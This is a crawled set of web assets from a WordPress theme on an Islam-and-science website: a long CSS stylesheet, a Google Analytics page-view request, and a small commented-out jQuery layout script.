	font: 16px/24px Helvetica, Arial, sans-serif;
	color: #696969;
	/*margin: 10px 0;*/
}

li {}

li li{
	padding-bottom:10px;
}

h1 { font-size:20px; font-weight:bold;color:black;margin-bottom:15px;font-family:  Arial,Verdana,Helvetica,  sans-serif;}
h2 {font-size:18px; font-weight:bold;color:black;font-family:  Arial,Verdana,Helvetica,  sans-serif;}
h3 {font-size:16px; font-weight:bold;color:black;font-family:  Arial,Verdana,Helvetica,  sans-serif;}

h1, h2, h3, h4 {
	font-family: 'colaboratelightregular', Helvetica, Arial, sans-serif;
	font-weight: normal;
}
blockquote {
    padding: 10px 30px;
    background: #F5F5F5 url("./images/quote.png") bottom right no-repeat;
    border: 20px solid #F5F5F5;
}
input, textarea {
	color: #4E4E4E;
	background-color: #e5e5e5;
	border: 1px #DDD solid;
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.08);
	-webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.08);
	padding: 4px 10px;
	font-size: 12px;
	border: 0;
}
input:focus, textarea:focus {
	border: 0;
	background-color: #eee;
	outline: none;
}
input[type="submit"], .submit a{
	background: url("./images/back-button.jpg") top left;
	padding: 6px 25px;
	text-transform: uppercase;
	font-weight: bold;
	color: #fff;
	cursor: pointer;
	border: 0;
}
.submit a{
	height: 20px;
}
input[type="submit"]:hover, .submit a:hover {
	background: #000 url("./images/back-button-on.jpg") top left;
}

/* misc */
.clear { clear: both; font-size: 0;}
.clearer {clear: both; font-size: 0;}
.left {float: left;}
.right {float: right;}


.aligncenter, div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignleft {
	float: left;
	padding: 0 10px 0 0;
}
.alignright {
	float: right;
	padding: 0 0 0 10px;
}




.active{font-weight:bold;color:white;}

.date{font-weight:bold;font-size:12px; }

/* structure */
.inner-container {
width: 980px;
margin: auto;
}



/* main */
.main {
	width:100%;
	background-color: #333337;
	background: url("./images/back-main.gif") repeat-y left;
}

.pagination {
	list-style:none;
	margin:0;
	padding:0;
}
.pagination .current a {
	color:red;
}
/*
.sub-menu ul {
	list-style-type:none;
	margin:0;
	padding:0;
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
}
.sub-menu li{
	display: inline-block;
	list-style-type:none;	
	margin: 0px 0;
	height: 50px;
	line-height: 50px;
}
.sub-menu li a{
	padding: 15px 20px;
	color: #000;
	margin: 0;
	font-size: 17px;
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-weight: lighter;
	text-decoration: none;
	text-transform: uppercase;
}
.sub-menu li a:hover, .sub-menu li.current_page_item a, .sub-menu li.current-menu-item a{
	background-color: #000;
	color: #ddd;
}*/
.foto {
	width:100%;	
	text-align:left;

}



.content{
	width:660px;
	padding:0;
	padding-bottom:0;
	float:left;
	text-align:left;
	margin-bottom:0;
margin: auto;
}
.content.fullwidth {
width: 980px;
}
.content a {text-decoration:none;font-weight:bold;}
.content a:hover {}
.content a img {border: none;}
.content img {border: none;}

.content h2 {margin-bottom:5px;font-size:24px; }




.content em{
	font-style:italic; 
}
/*
.content ul{
	padding-bottom: 25px;

}*/

.content li{
	margin-left: 18px;
	line-height:30px;
	margin-left:35px;
	margin-bottom:5px;
}



.content .post .entry a {
	background: transparent;
	color:#444444;
	margin: 0;
}
.content .post .entry a:hover {

	background-color:#eee;
	text-decoration:underline;
}

.content h2  {
	font-size: 36px;
	line-height: 42px;
	font-weight: bold;
	letter-spacing: -2px;
}


.content .menusup{
	width:100%;text-align:right;font-size:14px;margin-bottom:20px;
}


.content .log{width:100%;text-align:center;margin-bottom:20px;}


.content .highlight{
	background-image:url(./images/back-livre.jpg);
	background-repeat: no-repeat;
	background-position:center top;
	border-top:6px solid gray;padding:10px;
}



.content .post .social-media{
	background-color: #f5f5f5;
	padding: 10px 15px 5px 15px;
	margin-right: 0px;
	border-top: 1px solid #E5E5E5;
	border-bottom: 1px solid #E5E5E5;
}
.content .post .social-media .social-block {
	display:block;
	float: left;
	width: 180px;
}

.print-block a, .content .post .social-media .print-block a{
	float: right;
	background: url(./images/print.png) no-repeat bottom right;
	height: 24px;
	width: 22px;
	text-indent: -9000px;
	display: block;
}
.print-block a:hover, .content .post .social-media .print-block a:hover{
	background: url(./images/print.png) no-repeat top right;
}
.content .post-info {
	font-size: 11px;
	padding: 3px 10px;
	color: #808080;
	margin: 10px 0 15px -0;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.content .post-info a {
	color: #444;
}
.content .post-info a:hover {
	color: #000;
}
.content .post .post-info {
	padding-left: 5px;
}
.content .read-more {
	display: block;
	position: relative;
	float: right;
	padding: 2px 10px;
	font-size: 12px;
	color: #666;
}
.content a:hover .block .read-more, .content a:hover .block p {
	color: #000;
}
.content .outer-block a:hover .post-info {
	background-color: #444;
}
.content a .block {
	margin-bottom: 20px;
	padding-bottom: 20px;
}
.content a .block h2{
	color: #666;
	font-size: 36px;
	line-height: 36px;
}
.content a:hover .block h2{
	color: #000;
}
.content a .block .post-info {
	background-transparent;
}
.content a:hover .block .post-info {
	background-color: #fbffcb;
}
.content .block .entry p{
padding-right:10px;
	padding-left:10px;
	line-height:17px;
	color: #999;
}
.content .add-comment,
.content #commentform {
	padding: 10px 20px;
	font-family: "lucida grande",tahoma,verdana,arial,sans-serif;
	font-size: 14px;
}
.content .add-comment label,
.content #commentform label{
	color: #666;
}
.content .add-comment input,
.content #commentform input{
	width: 250px;
}
.content .add-comment textarea,
.content #commentform textarea{
	width: 550px;
	height: 200px;
}
.content .add-comment input[type="submit"],
.content #commentform input[type="submit"]{
	width: auto
}

/* navigation */
.newsletter-block form{
	width: 300px;
	padding: 0px 5px;
}
.newsletter-block input[type="text"]{
	width: 200px;
	margin-right: 10px;
}
.newsletter-block input[type="submit"]{
	padding-left: 6px;
	padding-right: 5px;
}
.newsletter-block .error{
	padding: 5px;
	font-size: 12px;
	color: #FF0000;
}
.newsletter-block label {
	display: none;
}
.navi-links {
	float: right;
	text-align:left;
	padding:0;
	margin:20px 0;
}
.navigation {
	z-index: 4;
	position: relative;
	float: right;
	width: 320px;
	text-align:left;
	padding:0;
	margin:0;
color: #999;	
	font-size: 14px;
	line-height: 18px;
}

.navigation a img {
	border:0;

}

.navigation li {
	list-style:none;
}
.navigation li  {
	display: block;
	color:#999;
	padding: 8px 0px;
	font-size: 13px;
	line-height: 15px;

}
.navigation li a {
	color:#999;
	text-decoration: none;
}

.navigation li a.tweet {
	color:#f46100;
}

.navigation li a:hover {
	text-decoration: underline;
}
.navigation li a .event {
color: #f46100;
}
.navigation h2 {
	color: #6A6A6A;
	font-size: 26px;
	font-weight: normal;
	margin-bottom: 10px;
}
.navigation ul {
	padding: 0;

}

.navigation .bloc form{
	padding: 0 10px;
}




.commentlist {
	margin-top:20px;
}

.commentlist .quote {  
	padding: 5px 15px 10px 15px;
	margin-bottom: 30px;
	margin-right: -30px;
	background-color: #eee;
}  
.commentlist .quote.authcomment {
	background-color: #ffeadc;
}
.commentlist .comment-childs.authcomment {
	border: 1px solid #ffccad;
	background-color: #ffeadc;
}
.commentlist .quote p, .commentlist .quote .meta {
	color: #777;
	line-height: 1.28;
	font-size: 13px;
	padding-right: 0px;
	text-align: justify;
	font-family: "lucida grande",tahoma,verdana,arial,sans-serif;
}
.commentlist .quote .meta {
	color: #666;
	padding: 5px 15px;
	margin: 0 0 10px -15px;
}
.commentlist .quote-footer {  
	min-height:10px;
	margin-left:30px;


}  


.commentlist .quote-cont {     
	width:95%;
	margin-top: -25px;

}

.commentlist li {  

	margin-bottom: 15px;
	font-size: 20px;
	font-family: arial black, arial, verdana, "sans serif";
	color: #aaa;
}  



.thumb-post{
	float: left;
	margin: 0 10px 10px 10px;
padding: 0;
	display: inline-block;
	width: 200px;
	height: 115px;
	background: url("./images/default-slide.jpg") center center;
}

.form-card input, .form-card textarea {width:280px;}
#navigationpost .prevpost, #navigationpost .nextpost {
	font-size: 11px;
	width: 300px;
}
#navigationpost .prevpost{
	float: left;
	text-align:left;
}
#navigationpost .nextpost {
	float: right;
	text-align:right;
}
.tagcloud {
	text-align: center;
	padding:15x;
	background-color:#F5F5F5;
	color: #666;"
}
.tagcloud a{
	color: #666;
	text-underline: none;
}
.bloc ul.lastposts img{
	width: 55px;
	height: 30px;
	float: left;
	padding-right: 10px;
}
.content .post .entry p.wp-caption-text{
	color: #ccc;
	background: url("./images/back-black.png");
	display: block;
	font-size: 12px;
	line-height: 12px;
	margin: -22px 10px 20px 0px;
	padding: 5px 10px;
	position: relative;
}
.button1, .dig-in a{
	float: right;
	text-decoration: none;
	padding: 5px 10px;
	text-align: right;
	font-size: 12px;
	background: url("./images/back-button.jpg") top left;
	color: #fff;
	clear: both;
}
.button1:hover, .dig-in a:hover {
	background: #000 url("./images/back-button-on.jpg") top left;
}

div.wpcf7-validation-errors {
background-color: #FFD;
padding: 10px 20px;
}

#contact-form input, #contact-form textarea{
	width: 350px;
	display: inline-block;
	margin-bottom: 10px;
}
#contact-form input[type="submit"] {
	width: auto;
	margin-left: 200px;
}
#contact-form label{
	width: 200px;
	display: block;
	float: left;
}
.logo {
}
.content {
	z-index: 3;
}

#header {
	height: 180px;
	background: url("./images/back-header.jpg") repeat-x top;
}
.my-sub-menu {
	margin-top: -50px;
}
.sub-menu {
	background:  url("./images/back-menu.png") repeat-x;
	background: #dddddd;
	margin-top: -50px;
}
.bloc {
	margin: 0 0 20px 0;
	padding: 20px;
}
.tweetblock {
	margin-top: 10px;
}
.navigation .tweetblock li a {
	text-align: justify;
}
.is_home .home_photo_perso {
	padding: 0 10px 15px 0;
	width: 250px;
}
.comments-link {
	margin-top: -10px;
	float: right;
	text-align: center;
	background-color: #f46100;
	display: inline-block;
	padding: 10px 10px 5px 10px;
	margin-left: 20px;
	color: #fff;
	font-size: 10px;
	line-height: 18px;
}
.comments-link strong{
	font-size: 36px;
}
.last_update_date {
	float: right;
	padding: 25px 20px 0 0;
	font-size: 12px;
}

.post{
	margin: 0px;
	padding: 20px;
	background-color: #fff;
	
}
.entry {
}
/* footer */
.footer {
	left: 0;
	bottom: 0;
	margin-top: 0;
	background-color: #151515;
	font-size: 12px;
	padding: 10px 10px;
}
.footer a{
	color: #999;
}
.footer a:hover{
	color: #aaa;
}
.footer #col-footer1, .footer #col-footer2, .footer #col-footer3 {
	float: left;
	padding: 10px;
	width: 240px;

}
.footer #col-footer3 {
	width: 440px;
}
.footer #col-footer3 h2{
	font-size: 17px;
	font-weight: bold;
	color: #fff;
	margin-bottom: 5px;
}
.footer #col-footer3 input{
	padding: 10px 20px;
	width: 250px;
	background: #373737;
	color: #ddd;
}
.footer #col-footer3 input.button{
	width: auto;
	background: #1b3960;
	color: #fff;
	margin-right: 10px
}
.footer #col-footer3 input.button:hover{
	background: #2c4b72;
}
.footer #col-footer3 label{
	display: none;
}
.footer #col-footer1 ul li, .footer #col-footer2 ul li{
	list-style-type: none;
	padding-left: 10px;
}
.footer #col-footer1 ul li a, .footer #col-footer2 ul li a{
	font-size: 17px;
	font-weight: bold;
	color: #fff;
	text-decoration: none;
}
.footer #col-footer1 ul li a:hover, .footer #col-footer2 ul li a:hover {
	color: #ccc;
}
.footer .credz-container {
	clear: both;
	font-size: 12px;
	line-height: 14px;
	text-align: right;
	height: 50px;
	padding: 30px 0 10px 0;
	background: url("./images/back-footer.jpg") top left no-repeat;
	border-top: 1px solid #2d2d2d;
	margin-top: 20px;
}
.post-list .block{
	margin: 10px;
	padding: 10px;
	background-color: #fff;
}
.content .block a  h2{
	font-size: 30px;
	line-height: 36px;
}
.content .block a:hover  h2{
	color: #999;
	text-decoration: none;
}
.content .block .entry p {
	color: #999;
	padding-left: 0;
}
.content .block .read-more{
	background: url("./images/back-button.jpg") top left;
	color: #fff;
}

.content .block a:hover .read-more{
	background: url("./images/back-button-on.jpg") top left;
}
.content .block .post-info {
	display: block;
}
.content .block .thumb-post {
	padding: 0 10px 0 0;
	padding: 0;
}


.head_thumb img{
	width: 660px;
	height: 350px;
	margin: -20px -20px 10px -20px;
}
.head_thumb iframe {
	width: 660px;
	height: 380px;
	margin: -20px -20px 10px -20px;
}
.video_home {
	margin-left: -20px;
}

.myslideblock {
	margin-left: 8px;
	width: 215px;
	display: inline-block;
	height: 130px;
	background: url("./images/default-slide.jpg");
}

.myslideblock img{
	width: 215px;
	height: 130px;
}
.myslideblock a{
		width: 215px;
	}
.myslideblock a h2{
	z-index: 101;
	font-family:  Helvetica, Arial, sans-serif;
	position: absolute;
	width: 205px;
bottom: 0;
	font-size: 15px;
	background-color: #000;
	color: #999;
	line-height: normal;
	padding:5px;
	letter-spacing: 0;
	font-weight: normal;
}
.home_content {
	background-color: #222126;
	color: #919092;
}
.home_content h2, .home_content h3 {
	color: #fff;
}
h3.title_une {
	display: inline-block;
	text-align: center;
	width: 610px;
	color: #403f44;
	font-size: 26px;
}

h3.title_vid {
	text-align: center;
	color: #403f44;
	font-size: 26px;
	margin-bottom: 15px;
}
h3.title_vid a{
	color: #403f44;
}
h3.title_vid a:hover{
	color: #504f54;
}


#ns_widget_mailchimp_form-3{
	padding: 0;
}
#ns_widget_mailchimp_form-3 label{
	display: none;
}
/*
#ns_widget_mailchimp_form-3 input[type="submit"]{
	padding: 6px 10px;
margin-left: 5px;
}*/
#ns_widget_mailchimp_form-3 input:focus{
	border: 0;
}
body#landing {
	background: #f3f3f3;
padding: 0;
margin: 0;
}


#slider-infos {
	float: left;
	width: 280px;
	height: 310px;
	padding: 20px;
	background: url("./images/back-slider-info.jpg") top right;
}
#slider-infos p {
	color: #634819;
}

#slider-infos h2 a{
	color: #fff;
	text-decoration: none;
	font-size: 26px;
	font-weight: normal;
}
#slider-infos h2 {
	margin-bottom: 20px;
}

#slider-image {
	width: 660px;
	height: 350px;
	float: left;
	background: url("./images/default.jpg") center center;
}

#slides .slides_container {
	width:980px;
	display:none;
}
#slides .slides_container .slide_container {
	width:980px;
	height:350px;
	display:block;
}

#slides ul.pagination, #slides .pagination li {
	list-style-type: none;
	padding: 0;
	margin: 0;
	display: inline;
}	

#slides .slides_container {
	display: block;
	z-index: 5;
}
#slides ul.pagination{
	position: absolute;
	z-index: 15;
}

#slides {
	width: 980px;
	height: 350px;
	overflow: hidden;
}
#slides ul.pagination{
	margin-left: 870px;
	margin-top: -25px;
}
#slides .pagination li{
	padding: 3px;
}
#slides .pagination li a{
	width: 13px;
	height: 13px;
	background: url(./images/dots.png)  no-repeat top left transparent;
	text-indent: -9000px;
	display: inline-block;
}
#slides .pagination li.current a{
	background: url(./images/dots.png)  no-repeat bottom left transparent;
}

.logo {
	display: block;
	float: left;
	padding: 13px 0 20px 0;
}
#header .search{
	float:right;
	width:320px;
	padding: 90px 0 0 0;
	display:block;
}

#header .search fieldset{
	border:0;

}

#header .search input{
	border: 0;
	background: #11233b url(./images/search-icon.png) no-repeat right;
	color: #3f4e61;
	height: 20px;
	padding: 10px 35px 10px 10px;
	width: 275px;
}
.social-blocks {
	padding: 20px 15px;
}
.social-blocks .twitter-followers, .social-blocks .facebook-fans {
	display: inline-block;
	width: 85px;
	height: 30px;
	padding: 5px 0 5px 50px;
}
.social-blocks .twitter-followers a, .social-blocks .facebook-fans a {
	font-size: 10px;
	color: #999;
	text-decoration: none;
}
.social-blocks .twitter-followers a strong, .social-blocks .facebook-fans a strong{
	font-size: 22px;
	display: block;
}
.social-blocks .twitter-followers a strong {
	color: #1eaed8;
}
.social-blocks .facebook-fans a strong {
	color: #3b5998;
}
.social-blocks .twitter-followers {
	background: url("./images/twitter-icon.gif") top left no-repeat;
}
.social-blocks .facebook-fans {
	background: url("./images/facebook-icon.gif") top left no-repeat;
}
#top-quote {
	background: #373737;
	color: #8f8f8f;
	font-size: 16px;
	text-align: center;
	padding: 25px 50px;
	line-height: 18px;
}
#top-quote h2 {
	color: #fff;
	font-size: 36px;
}
#top-quote strong{
	color: #fff;
	font-weight: normal;
	font-style: italic;
	font-size: 20px;
	line-height: 42px;
}
#col1 {
	width: 360px;
	float: left;
}
#col1 .block {
	padding-bottom: 0px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 20px;
}
#col1 .block .entry{
	clear: both;
}
#col1 h2 {
	background: url("./images/back-header.jpg") 0px -120px repeat-x;
	padding: 5px 10px;
	color: #fff;
	font-size: 20px;
	line-height: 20px;
	margin-bottom: 20px;
}
#col1 h3 {
	font-size: 22px;
	line-height: 22px;
}
.content #col1 .block .entry p {
	font-size: 14px;
	line-height: 14px;
}
#col1 .thumb-post {
	margin: 0 5px 5px 0;
	height: 65px;
	width: 105px;
	background: url("./images/default-slide-small.jpg") center center;
}
#col1 .thumb-post img{
	height: 65px;
	width: 105px;
}

#col2 {
	width: 250px;
	float: left;
	padding-left: 10px;
}
#col2 .block {
	padding-top: 10px;
	border-top: 1px solid #e5e5e5;
	margin-top: 5px;
}
#col2 .block .entry{
	clear: both;
}
#col2 h3{
	font-size: 16px;
	line-height: 14px;
}
#col2 .thumb-post {
	margin: 0 5px 5px 0;
	height: 40px;
	width: 66px;
	background: url("./images/default-slide-mini.jpg") center center;
}
#col2 .thumb-post img{
	height: 40px;
	width: 66px;
}

#col2 .blocks {
	background: #eee;
	padding: 5px 10px 10px 10px;
	border-top: 7px solid #1b3960;
	margin-bottom: 20px;
}


#col2 .blocks h2 {
	color: #1b3960;
	font-size: 22px;
	line-height: 22px;
	font-weight: bold;
}
#videos-module {
	background-color: #3A3A3A;

}
#video-head-module {
	padding: 10px 20px 0 20px;
	background: url("./images/logo-tv.png") no-repeat top right;
}
#video-head-module #video-number {
	display: block;
	float: right;
	margin: -10px 90px 0 0;
	background-color: #c49d5a;
	padding: 20px 20px 10px 20px;
	font-size: 24px;
	position: relative;
}
#video-head-module #video-number strong{
	color: #fff;
	font-size: 36px;
}
#videos-module p{
	font-size: 14px;
	line-height: 14px;
}
#videos-module #video-head-module p{
	font-size: 18px;
}
#videos-module h2 {
	font-size: 36px;
	line-height: 36px;
	color: #fff;
}
#videos-module h2 strong {
	color: #c49d5a;
}
#videos-module a{
	color: #bababa;
	text-decoration: none;
}
#videos-module a:hover{
	color: #fff;
}
#video-block {
	height: 440px;
	padding: 20px 0 20px 20px;
	background-color: #303030;
	width: 620px;
	float: left;
}
#video-module {
	height: 360px;
}
#video-content {
	padding-top: 20px;
	height: 80px;
}
.video-content {
	display: none;
}
#list-videos-module ul, #list-videos-module ul li{
	margin: 0;
	padding: 0;
	list-style-type: none;
}
#list-videos-module {
	background: url("./images/back-video-list.png") repeat-y top left;
	float: left;
	width: 320px;
	height: 440px;
	overflow: auto;
	padding: 20px 20px 20px 0;
}
#list-videos-module li{
height: 54px;
}
#list-videos-module a{
	color: #a0a0a0;
	display: block; 
	padding: 8px 0px 8px 40px;
	font-size: 14px;
	line-height: 14px;
	height: 36px;
	margin: 1px 0 1px 0;
}
#list-videos-module a div{
	display: table-cell;
	vertical-align: middle; 
	height: 36px;
}
#list-videos-module a:hover, #list-videos-module .currentvideo a{
	background: url("./images/back-video-button.png") center left;
	color: #fff;
	padding: 8px 10px 8px 30px;
}

#bottom-block-links {
	background-color: #fff;
	padding: 30px;
	text-align: center;
	border-top: 1px solid #f5f5f5;
}
#bottom-block-links .bottom-link{
	display: table-cell;
	width: 230px;
}
#bottom-block-links .bottom-link a {
	text-decoration: none;
}
#bottom-block-links .bottom-link a img{
	border-radius: 50%;
	margin-bottom: 20px;
 filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */
filter: gray; /* IE6-9 */
-webkit-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */
}
#bottom-block-links .bottom-link a:hover img{
 filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
-webkit-filter: grayscale(0%);
}
#bottom-block-links .bottom-link a strong{
	display: table-cell;
	width: 190px;
	padding: 10px 15px;
	vertical-align: middle; 
	height: 30px;
	font-size: 14px;
	line-height: 14px;
	background-color: #aaa;
	color: #fff;
	margin: 0 5px;
}
#bottom-block-links .bottom-link a:hover strong	{ background-color: #1B3960; }
#bottom-block-links .bottom-link a strong	{ background-color: #575757; }

#workshops .rpwe-alignleft {
    border: 0  !important;
    padding: 0 !important;
}
#workshops li.rpwe-clearfix {
    border-bottom: 1px solid #EEEEEE;
border: 0 !important;
    margin-bottom: 10px;
    padding-bottom: 0px !important;
}

#workshops h3.rpwe-title a {
  font-size: 16px;
    line-height: 14px;
    font-family: \'colaboratelightregular\',Helvetica,Arial,sans-serif;
    font-weight: normal;
color: #6A6A6A;
}
.entry h3 {
   color: #333;
    font-size: 26px;
    font-weight: normal;
    margin-bottom: 10px;
}


#lang-menu {
	width: 220px;
	height: 30px;
	position: absolute;
	margin-left: 760px;
	text-align: right;
}
#lang-menu ul, #lang-menu li {
	list-style-type: none;
}
#lang-menu li {
	display: inline-block;
}
#lang-menu ul li a{
	font-size: 12px;
	color: #3f4e61;
	display: block;
	background-color: #061830;
	padding: 2px 10px;
	margin-left: 5px;
	text-decoration: none;
	font-weight: bold;
}
#lang-menu ul li a:hover{
	color: #fff;
	background-color: #c49d5a;
}

body#video-back {
	background: #444;
}
body#video-back #header {
	background: #222;
}
body#video-back  .search input {
	background-color: #000;
	color: #ccc;
}

body#video-back #lang-menu ul li a{
	color: #ccc;
	background-color: #000;

}
.video-list .block{
	display: block;
	float: left;
	width: 280px;
	height: 225px;
	background-color: #333;
	padding: 10px;
	margin: 10px 0px 5px 10px;
}
.video-list .block .thumb-post{
	float: none;
	margin: 0;
	display: inline-block;
	width: 280px;
	height: 161px;
	background: #000 url("./images/default-slide.jpg") center center;
}
.video-list .block .thumb-post img{
	width: 280px;
	height: 161px;
}
.video-list .block a h2{
	font-size: 17px;
	line-height: 16px;
	letter-spacing: 0;
	color: #ddd;
	height: 50px;
	display: block;
	overflow: hidden;
}

.video-list .block:hover{
	background-color: #c49d5a;
}
.video-list .block:hover a h2{
	color: #fff;
}
.comment:after {
clear: both;
}
a.morelink {
	outline: none;
}
.morecontent span {
	display: none;

}
#spAck {
display: none !important;
}


#menu-islam-science-2, #menu-islam-sciencefr, #menu-islam-sciencear {
	margin: 0 !important;
	padding: 0 !important;
}
#menu-islam-science-2 li a, #menu-islam-sciencefr li a, #menu-islam-sciencear li a{
	padding: 5px 10px !important;
	color: #fff !important;
	font-weight: bold !important;
}
#menu-islam-science-2 li a:hover, #menu-islam-sciencefr li a:hover, #menu-islam-sciencear li a:hover{
	background-color: #c49d5a !important;
}


#nav_menu-7, #nav_menu-3, #nav_menu-12 {
	width: 270px !important;
	padding: 0 20px !important;
}
#linkabletitlehtmlandphpwidget-3, #linkabletitlehtmlandphpwidget-4 , #linkabletitlehtmlandphpwidget-5 {
	width: 660px !important;
	padding: 0 10px 0 0 !important;
}

#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock {
	width: 200px;
	margin: 10px;
	background-color: #000;
	float: left;
}

#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock a, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock a, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock a{
	text-decoration: none;
}
#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock:hover, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock:hover, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock:hover{
	background-color: #c49d5a;

}
#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock .thumb-post, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock .thumb-post, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock .thumb-post{
	margin: 0;
	float: none;
	width: 200px;
	height: 115px;
	background: url("./images/default-slide.jpg") center center;
}
#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock .thumb-post img, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock .thumb-post img, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock .thumb-post img{
	width: 200px;
	height: 115px;
}
#linkabletitlehtmlandphpwidget-3 .menu-blocks .myblock a h3, #linkabletitlehtmlandphpwidget-4 .menu-blocks .myblock a h3, #linkabletitlehtmlandphpwidget-5 .menu-blocks .myblock a h3{
	color: #fff;
	font-weight: bold;
	line-height: 1;
	padding: 5px 10px;
}
.quick-flickr-item img{
	height: 50px;
	margin: 5px;
}
.quick-flickr-item {
	display: block;
	float: left;
	width: 90px;
	text-align: center;
	margin-bottom: 10px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1158749661&t=pageview&_s=1&dl=https%3A%2F%2Fislam-science.net%2Freducing-history-of-islamic-science-to-golden-age-and-decline-1704%2F&ul=en-us%40posix&dt=Islam%20%26%20Science%20%C2%BB%20Reducing%20history%20of%20Islamic%20science%20to%20%E2%80%9CGolden%20Age%E2%80%9D%20and%20%E2%80%9CDecline%E2%80%9D&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1784415899&gjid=966189357&cid=1124057593.1769108675&tid=UA-43031493-1&_gid=1768514259.1769108675&_r=1&_slc=1&z=1895921660
body_size: -451
content:
2,cG-XHLE1X659Y

--- FILE ---
content_type: application/javascript
request_url: https://islam-science.net/wp-content/themes/as-bluemosaic/interface.js
body_size: 149
content:
/*(function($) {
var winh;

function updatePositions() {
	//var min = winh - ($('#header').height() + $('#footer').height() + $('.sub-menu').height() + 39);
	if ($('.main')) {
		$('.main').css({'min-height':winh-161 });
	}
}

$(document).ready(function() {
	winh = $(window).height();
	
	updatePositions();

	$(window).load(function() {
		if (winh < $('body').height()) {
			winh = $('body').height();
		}
		updatePositions();
	});
});

})(jQuery);
*/